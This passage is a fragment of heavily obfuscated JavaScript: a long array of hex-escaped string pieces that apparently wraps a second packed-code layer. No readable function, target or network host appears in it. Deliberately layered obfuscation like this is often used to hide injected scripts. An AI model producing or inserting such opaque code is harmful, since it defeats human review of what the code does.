c\x27\x29\x5d\x3d\x31','\x5c\x5c\x5c\x27\x29\x5d\x28\x34\x66\x29','\x3d\x21\x21\x5b\x5d\x2c\x43\x5b\x65\x28','\x30\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c','\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x37\x5c','\x62\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c','\x5c\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x2b','\x7d\x7d\x7d\x7d\x29\x7d\x29\x29\x3b\x31','\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x35\x5c','\x31\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c','\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x37\x5c','\x73\x70\x6c\x69\x74','\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x4c\x5c','\x5f\x30\x78\x33\x34\x62\x64\x33\x30\x7c','\x34\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x29\x21\x3d\x3d\x5c\x5c','\x29\x2c\x31\x78\x28\x29\x7b\x31\x68\x20','\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x2b','\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x37','\x37\x5c\x5c\x5c\x27\x2c\x70\x5b\x65\x28','\x39\x7c\x63\x61\x7c\x63\x62\x7c\x63\x63','\x31\x34\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c','\x65\x6e\x74\x7c\x5f\x30\x78\x33\x63\x38','\x35\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c','\x31\x51\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x5c\x31\x61\x5c\x5c\x5c\x27\x29\x2b\x5c','\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c\x5c\x27','\x38\x5c\x5c\x5c\x27\x29\x5d\x3d\x21\x21','\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x29','\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c','\x28\x64\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x35\x2c\x77\x5b\x65\x28\x5c\x5c\x5c\x27','\x36\x65\x32\x64\x33\x7c\x5f\x30\x78\x31','\x5c\x5c\x27\x5d\x3d\x34\x67\x2c\x24\x28','\x38\x39\x64\x33\x7c\x5f\x30\x78\x32\x36','\x27\x29\x2b\x63\x2b\x5c\x5c\x5c\x27\x5c','\x2b\x33\x4c\x5b\x5c\x5c\x5c\x27\x5c\x5c','\x64\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x27','\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x6c','\x3b\x24\x28\x62\x28\x5c\x5c\x5c\x27\x5c','\x37\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c','\x35\x5c\x5c\x5c\x27\x3a\x5c\x5c\x5c\x27','\x31\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x7d\x3b\x51\x5b\x65\x28\x5c\x5c\x5c\x27','\x5c\x5c\x35\x5c\x5c\x5c\x27\x29\x2b\x61','\x47\x3d\x36\x48\x5b\x5c\x5c\x5c\x27\x5c','\x2c\x37\x71\x3d\x34\x72\x28\x32\x6e\x2c','\x29\x2c\x32\x53\x3d\x5c\x5c\x5c\x27\x5c','\x31\x67\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c','\x6e\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c','\x2c\x31\x54\x3d\x65\x5b\x31\x42\x5d\x26','\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x30\x5c','\x34\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c','\x49\x2c\x76\x5b\x65\x28\x5c\x5c\x5c\x27','\x42\x3b\x31\x68\x20\x33\x71\x3d\x7b\x7d','\x32\x70\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c','\x29\x2c\x62\x7d\x29\x7d\x31\x41\x7b\x31','\x5c\x35\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c','\x67\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27','\x5c\x27\x2b\x34\x77\x2b\x5c\x5c\x5c\x27','\x36\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c','\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31','\x35\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c','\x42\x3b\x31\x68\x20\x6f\x3d\x7b\x7d\x3b','\x31\x38\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c','\x39\x5c\x5c\x5c\x27\x29\x2b\x31\x6c\x28','\x61\x69\x7c\x61\x6a\x7c\x61\x6b\x7c\x61','\x31\x34\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c','\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x49\x5c','\x5c\x37\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c','\x63\x5c\x5c\x5c\x27\x3a\x24\x28\x62\x5b','\x31\x7a\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x5d\x28\x66\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x31','\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32','\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x31','\x38\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x32\x30','\x27\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27','\x5c\x5c\x31\x37\x5c\x5c\x5c\x27\x2b\x61','\x7d\x31\x41\x7b\x53\x5b\x5c\x5c\x5c\x27','\x5d\x2c\x43\x5b\x5c\x5c\x5c\x27\x5c\x5c','\x30\x78\x36\x64\x34\x31\x34\x39\x7c\x5f','\x33\x5c\x5c\x5c\x27\x29\x29\x5b\x31\x6c','\x36\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c','\x61\x5c\x5c\x5c\x27\x29\x5d\x28\x61\x28','\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x27','\x67\x5c\x5c\x5c\x27\x29\x3f\x37\x55\x5b','\x5c\x31\x38\x5c\x5c\x5c\x5c\x31\x33\x5c','\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x38\x5c','\x2c\x4a\x5b\x65\x28\x5c\x5c\x5c\x27\x5c','\x31\x6e\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x39','\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x33','\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x69\x5c','\x5c\x5c\x37\x5c\x5c\x5c\x27\x2b\x5c\x5c','\x27\x29\x5d\x3d\x32\x35\x2c\x51\x5b\x65','\x31\x37\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c','\x5c\x31\x32\x5c\x5c\x5c\x27\x2b\x64\x28','\x7c\x64\x30\x7c\x64\x31\x7c\x64\x32\x7c','\x30\x78\x33\x32\x32\x33\x66\x61\x7c\x5f','\x33\x5c\x5c\x5c\x27\x29\x5d\x3d\x33\x70','\x31\x37\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c','\x20\x65\x3d\x7b\x7d\x3b\x65\x5b\x63\x28','\x5c\x5c\x5c\x27\x29\x5d\x3d\x32\x35\x3b','\x5c\x34\x5c\x5c\x5c\x27\x29\x5d\x3b\x64','\x5f\x30\x78\x32\x39\x38\x35\x33\x35\x7c','\x78\x34\x66\x36\x64\x34\x63\x7c\x5f\x30','\x5c\x31\x39\x5c\x5c\x5c\x27\x29\x5d\x3d','\x5c\x38\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x5c\x27\x29\x5d\x3d','\x31\x67\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c','\x5c\x31\x73\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c','\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c','\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x32\x5c','\x5c\x27\x29\x5d\x28\x66\x28\x5c\x5c\x5c','\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x66','\x61\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c','\x5c\x27\x29\x5d\x28\x33\x37\x29\x2c\x24','\x31\x6b\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c','\x70\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c','\x7b\x7d\x3b\x67\x5b\x5c\x5c\x5c\x27\x5c','\x78\x33\x32\x39\x66\x36\x61\x7c\x5f\x30','\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x32','\x5c\x35\x5c\x5c\x5c\x27\x29\x2c\x65\x28','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x30\x5c','\x78\x20\x34\x33\x28\x29\x7b\x31\x68\x20','\x31\x33\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c','\x31\x39\x5c\x5c\x5c\x27\x29\x2c\x5c\x5c','\x7c\x64\x45\x7c\x64\x46\x7c\x64\x47\x7c','\x5c\x31\x5c\x5c\x5c\x27\x29\x29\x7d\x31','\x3d\x31\x78\x28\x68\x29\x7b\x31\x68\x20','\x33\x54\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x62\x6a\x7c\x62\x6b\x7c\x62\x6c\x7c\x38','\x49\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x32\x67\x5c\x5c\x5c\x5c\x32\x39\x5c\x5c','\x44\x29\x2c\x32\x42\x3d\x32\x41\x5b\x63','\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31','\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x27','\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x38\x5c','\x33\x5b\x36\x34\x5d\x5b\x62\x28\x5c\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x32\x67','\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x27','\x31\x59\x5c\x5c\x5c\x27\x26\x26\x28\x69','\x68\x20\x61\x3d\x5b\x5c\x5c\x5c\x27\x5c','\x28\x63\x2c\x64\x2c\x65\x29\x7b\x31\x68','\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x38','\x20\x64\x3d\x61\x5b\x62\x5d\x5b\x63\x28','\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x39','\x30\x31\x65\x7c\x5f\x30\x78\x34\x38\x63','\x21\x3d\x3d\x61\x28\x5c\x5c\x5c\x27\x5c','\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x36\x5c','\x5c\x5c\x33\x5c\x5c\x5c\x27\x29\x5d\x28','\x35\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c','\x32\x62\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c','\x78\x28\x29\x7b\x31\x68\x20\x61\x3d\x31','\x5c\x5c\x5c\x27\x29\x2c\x31\x78\x28\x61','\x6e\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x29\x21\x3d\x3d\x62\x28\x5c\x5c\x5c\x27','\x38\x37\x7c\x63\x71\x7c\x63\x72\x7c\x63','\x5c\x27\x29\x5d\x3d\x21\x5b\x5d\x2c\x70','\x63\x36\x7c\x63\x37\x7c\x63\x38\x7c\x63','\x27\x29\x29\x2c\x24\x28\x61\x28\x5c\x5c','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x36','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x32\x36\x5c','\x76\x7c\x6c\x77\x7c\x6c\x78\x7c\x6c\x79','\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x65','\x29\x7d\x29\x29\x7d\x7d\x7d\x28\x35\x41','\x31\x6f\x5c\x5c\x5c\x5c\x32\x32\x5c\x5c','\x5c\x27\x5d\x28\x5c\x5c\x5c\x27\x5c\x5c','\x29\x5d\x28\x62\x29\x7d\x31\x41\x20\x36','\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x35','\x7c\x6b\x4c\x7c\x6b\x4d\x7c\x6b\x4e\x7c','\x29\x7b\x31\x68\x20\x6c\x3d\x37\x33\x5b','\x32\x33\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c','\x20\x6b\x3d\x53\x5b\x65\x28\x5c\x5c\x5c','\x30\x78\x35\x35\x31\x31\x62\x36\x7c\x5f','\x7c\x78\x36\x61\x7c\x78\x35\x39\x7c\x78','\x36\x36\x35\x66\x7c\x5f\x30\x78\x36\x37','\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31','\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x33\x5c','\x31\x32\x36\x37\x61\x33\x7c\x5f\x30\x78','\x31\x65\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x69','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x32\x33','\x27\x29\x32\x4b\x5b\x5c\x5c\x5c\x27\x5c','\x30\x78\x36\x31\x38\x35\x34\x36\x7c\x5f','\x5d\x2c\x77\x5b\x65\x28\x5c\x5c\x5c\x27','\x35\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c','\x5c\x5c\x31\x73\x5c\x5c\x5c\x27\x2b\x34','\x31\x34\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c','\x5c\x5c\x5c\x27\x2b\x31\x43\x5b\x62\x28','\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d','\x31\x31\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c','\x5c\x27\x29\x5d\x3d\x41\x3b\x31\x68\x20','\x5c\x31\x36\x5c\x5c\x5c\x27\x29\x2b\x31','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x35\x5c','\x5c\x5c\x5c\x27\x29\x29\x2c\x36\x38\x5b','\x2b\x36\x6c\x2b\x28\x5c\x5c\x5c\x27\x5c','\x32\x39\x65\x34\x30\x61\x7c\x5f\x30\x78','\x5f\x30\x78\x35\x61\x63\x39\x61\x37\x7c','\x31\x67\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c','\x32\x32\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c','\x2f\x67\x29\x29\x3c\x35\x67\x5b\x61\x28','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x35\x5c','\x30\x5c\x5c\x5c\x27\x5d\x3d\x32\x78\x2c','\x5c\x33\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c','\x5c\x27\x29\x29\x2b\x35\x4a\x2b\x5c\x5c','\x31\x38\x5c\x5c\x5c\x27\x29\x29\x5b\x31','\x5c\x33\x38\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x35\x5a\x3d\x36\x30\x7d\x29\x2c\x24\x28','\x63\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c','\x2c\x34\x69\x3d\x32\x4c\x5b\x62\x28\x5c','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x6b','\x5c\x33\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x5c\x35\x5c\x5c\x5c\x27\x3a\x65\x28\x5c','\x5c\x5c\x31\x39\x5c\x5c\x5c\x27\x29\x5d','\x20\x64\x3d\x31\x51\x3b\x32\x4a\x28\x31','\x56\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x31\x66\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c','\x31\x74\x28\x34\x38\x5b\x61\x28\x5c\x5c','\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x35\x5c','\x7c\x64\x61\x7c\x64\x62\x7c\x64\x63\x7c','\x5c\x5c\x31\x37\x5c\x5c\x5c\x27\x5d\x28','\x78\x28\x61\x2c\x62\x29\x7b\x31\x68\x20','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x56','\x5c\x31\x35\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x52\x7c\x39\x53\x7c\x39\x54\x7c\x39\x55','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x33\x5c','\x36\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27','\x69\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c','\x31\x39\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c','\x7c\x78\x36\x32\x7c\x78\x32\x64\x7c\x78','\x61\x5c\x5c\x5c\x27\x29\x29\x2f\x33\x62','\x3d\x28\x31\x78\x28\x29\x7b\x31\x68\x20','\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6f','\x5c\x5c\x31\x5c\x5c\x5c\x27\x29\x2b\x61','\x5c\x34\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x47\x5c\x5c\x5c\x27\x29\x7b\x31\x68\x20','\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x36\x5c','\x29\x5d\x28\x2f\x3c\x33\x63\x28\x3f\x3a','\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x27\x2b','\x5c\x31\x33\x5c\x5c\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x27\x29\x29\x7d\x2c\x71\x5b\x65','\x7c\x68\x46\x7c\x68\x47\x7c\x68\x48\x7c','\x5f\x30\x78\x31\x63\x66\x38\x66\x36\x7c','\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x79\x5c','\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31','\x4c\x7c\x68\x4d\x7c\x68\x4e\x7c\x68\x4f','\x55\x28\x31\x43\x29\x5b\x61\x28\x5c\x5c','\x74\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5d\x3b\x69\x2b\x2b\x29\x7b\x31\x68\x20','\x20\x32\x7a\x3d\x7b\x7d\x3b\x32\x7a\x5b','\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x27\x2c','\x5c\x36\x5c\x5c\x5c\x27\x29\x2b\x31\x6c','\x31\x30\x5c\x5c\x5c\x27\x29\x2c\x61\x28','\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x63\x5c','\x36\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c','\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c','\x34\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c','\x72\x28\x63\x2f\x61\x29\x29\x29\x2b\x28','\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x66','\x3d\x67\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x5d\x3d\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x34\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c','\x5c\x35\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c','\x33\x65\x64\x32\x36\x61\x7c\x5f\x30\x78','\x70\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x31\x64','\x5c\x31\x30\x5c\x5c\x5c\x27\x29\x2b\x31','\x65\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x32','\x5c\x5c\x31\x30\x5c\x5c\x5c\x27\x29\x3d','\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x61','\x5c\x5c\x31\x45\x5c\x5c\x5c\x27\x2c\x5c','\x65\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c','\x29\x29\x2c\x69\x5b\x5c\x5c\x5c\x27\x5c','\x6f\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c','\x5d\x5b\x63\x28\x5c\x5c\x5c\x27\x5c\x5c','\x31\x79\x5c\x5c\x5c\x27\x29\x2b\x32\x75','\x73\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x27\x5d\x28\x43\x29\x7d\x31\x41','\x31\x4e\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c','\x31\x42\x3b\x31\x68\x20\x6c\x3d\x7b\x7d','\x2c\x31\x52\x5b\x31\x6c\x28\x5c\x5c\x5c','\x6b\x20\x35\x35\x3d\x38\x30\x5b\x61\x28','\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x27\x7d','\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61','\x7c\x6c\x70\x7c\x6c\x71\x7c\x6c\x72\x7c','\x5c\x5c\x5c\x27\x29\x3b\x31\x48\x20\x34','\x3b\x38\x37\x28\x63\x2d\x2d\x29\x38\x36','\x5c\x27\x29\x2b\x63\x28\x5c\x5c\x5c\x27','\x36\x78\x28\x32\x4c\x2c\x62\x28\x5c\x5c','\x31\x69\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c','\x3b\x31\x68\x20\x68\x3d\x7b\x7d\x3b\x68','\x5c\x5c\x5c\x32\x34\x5c\x5c\x5c\x5c\x35','\x5c\x31\x35\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x31\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x27','\x35\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c','\x61\x63\x38\x62\x31\x7c\x5f\x30\x78\x31','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x37\x5c','\x7c\x65\x69\x7c\x65\x6a\x7c\x65\x6b\x7c','\x31\x38\x5c\x5c\x5c\x27\x29\x5d\x28\x33','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x65','\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x30\x5c','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x36\x5c','\x33\x5c\x5c\x5c\x27\x29\x5d\x3d\x31\x42','\x5c\x5c\x27\x5d\x28\x29\x3b\x31\x74\x28','\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31\x33','\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c','\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x64\x5c','\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x34\x5c','\x7c\x69\x50\x7c\x69\x51\x7c\x69\x52\x7c','\x31\x6a\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x64\x31\x61\x38\x7c\x5f\x30\x78\x35\x36','\x5c\x5c\x31\x5c\x5c\x5c\x27\x29\x2b\x5c','\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x35','\x32\x43\x28\x32\x77\x2c\x5c\x5c\x5c\x27','\x35\x7c\x6a\x36\x7c\x6a\x37\x7c\x6a\x38','\x34\x5c\x5c\x5c\x5c\x32\x38\x5c\x5c\x5c','\x7c\x30\x78\x37\x7c\x30\x78\x38\x7c\x69','\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x66','\x31\x31\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c','\x5c\x34\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c','\x5c\x38\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c','\x31\x7a\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c','\x30\x78\x34\x32\x37\x33\x35\x39\x7c\x5f','\x57\x3d\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x32\x5c','\x31\x75\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c','\x5c\x5c\x27\x29\x5d\x28\x31\x44\x29\x3d','\x5c\x27\x2b\x66\x28\x5c\x5c\x5c\x27\x5c','\x64\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x27','\x5c\x35\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c','\x5c\x5c\x5c\x32\x37\x5c\x5c\x5c\x5c\x31','\x35\x5c\x5c\x5c\x27\x29\x29\x5b\x61\x28','\x31\x38\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c','\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x32\x5c','\x38\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c','\x31\x74\x28\x61\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x27\x2b\x61','\x31\x36\x5c\x5c\x5c\x27\x29\x3d\x3d\x3d','\x41\x7b\x31\x74\x28\x66\x5b\x65\x28\x5c','\x36\x4d\x2c\x63\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x27\x29\x29\x5b\x65\x28\x5c','\x32\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x32\x69','\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31','\x5c\x27\x3b\x31\x48\x20\x33\x45\x7d\x31','\x5c\x38\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x78\x33\x62\x32\x61\x66\x35\x7c\x5f\x30','\x61\x63\x38\x34\x7c\x5f\x30\x78\x33\x30','\x5c\x5c\x5c\x27\x5d\x3d\x33\x69\x2c\x68','\x36\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x31\x6b','\x6e\x5c\x5c\x5c\x27\x2b\x34\x53\x2c\x34','\x64\x6e\x7c\x64\x6f\x7c\x64\x70\x7c\x64','\x5c\x34\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c','\x29\x2b\x32\x75\x29\x29\x7d\x31\x41\x20','\x38\x5c\x5c\x5c\x27\x5d\x28\x62\x28\x5c','\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c\x27\x29','\x31\x36\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x29\x29\x7b\x31\x68\x20','\x5d\x29\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x34\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c','\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x31\x4f','\x5c\x27\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c','\x31\x32\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c','\x67\x5c\x5c\x5c\x27\x29\x21\x3d\x3d\x62','\x5d\x3d\x32\x61\x2c\x4a\x5b\x65\x28\x5c','\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x33','\x27\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c','\x5c\x27\x29\x29\x2b\x36\x64\x2b\x28\x63','\x2c\x34\x73\x3d\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x64\x5c','\x5c\x31\x38\x5c\x5c\x5c\x5c\x31\x38\x5c','\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c','\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x33','\x5c\x37\x5c\x5c\x5c\x27\x5d\x28\x29\x5b','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x35','\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x77','\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x34','\x3d\x4c\x2c\x50\x5b\x65\x28\x5c\x5c\x5c','\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x30','\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65','\x66\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c','\x29\x2c\x24\x28\x61\x28\x5c\x5c\x5c\x27','\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x32','\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x6a','\x59\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x33','\x5c\x5c\x5c\x27\x5d\x28\x35\x46\x2b\x31','\x5c\x31\x39\x5c\x5c\x5c\x27\x29\x2b\x34','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x72','\x62\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c','\x36\x7c\x64\x37\x7c\x64\x38\x7c\x64\x39','\x31\x34\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c','\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x35\x5c','\x31\x49\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c','\x31\x33\x30\x38\x37\x38\x30\x4a\x54\x6f\x74\x64\x43','\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x37','\x7c\x66\x7a\x7c\x66\x41\x7c\x66\x42\x7c','\x77\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c','\x37\x5c\x5c\x5